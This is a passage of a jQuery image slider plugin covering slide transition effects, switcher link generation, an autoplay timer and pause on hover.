						Timer = setInterval(function(){settings._slide()},settings.space);
					}
				},
				_slide:function(){
							if (index >= $contents_len) index = 0;
							$stag.removeClass(settings.current).eq(index).addClass(settings.current);
							
							switch(settings.affect)
								{
								case 'scrollx':
									$conbox.width($contents.length*$contents.width());
									$conbox.stop(true,false).animate({left:-$contents.width()*index},{ duration:settings.speed,easing:'easeOutCirc' });
								break;
								case 'scrolly':
									$contents.css({display:'block'});
									$conbox.stop(true,false).animate({top:-$contents.height()*index+'px'},settings.speed);
								break;
								case 'fade':
									$contents.eq(last_index).stop(true,false).animate({'opacity': 0}, settings.speed/2).css('z-index',1)
											 .end()
											 .eq(index).css('z-index',9).stop().animate({'opacity': 1}, settings.speed/2)
								break;
								case 'none':
									$contents.hide().eq(index).show();
								break;
							}
							last_index = index;
							index++;
									
				}
			
			}
		$.extend(settings,options);
		
		
		var html			= '',
		 	index 			= 1,
			last_index 		= 0,
			$conbox 		= self.find(settings.conbox),
			$contents 		= $conbox.find(settings.ctag),
			$contents_len	= $contents.length
			
			
			
			for (var i=1;i<=$contents_len;i++)
			{i==1 ?  html+="<a href='javascript:;' class='cur'></a>" : html+="<a href='javascript:;'></a>";}
			$conbox.after('<div class="switcher">'+html+'</div>')
		
			var $switcher 		= self.find(settings.switcher),
				$stag 			= $switcher.find(settings.stag)
			$.extend(settings,fn);
			settings.loading	? settings._loading() : true;
			if(settings.rand) {index = Math.floor(Math.random()*$contents_len);settings._slide();}
			if(settings.affect == 'fade')
			{
				$.each($contents,function(k, v){
					(k === 0) ? $(this).css({'position':'absolute','z-index':9}):$(this).css({'position':'absolute','z-index':1,'opacity':0});
				});
			}
			if(settings.arrow){settings._arrow();}
			settings.fullscreen ? settings._fullscreen() :settings._set_slider_wh();
			settings.auto ? Timer = setInterval(function(){settings._slide()}, settings.space) : Timer=null;
			$stag.bind(settings.trigger,function(){
				settings._pause()
				index = $(this).index();
				settings._slide();
				settings._continue()
			});
			
			
			self.hover(function(){settings._pause()},function(){settings._continue()});
	}
})(jQuery);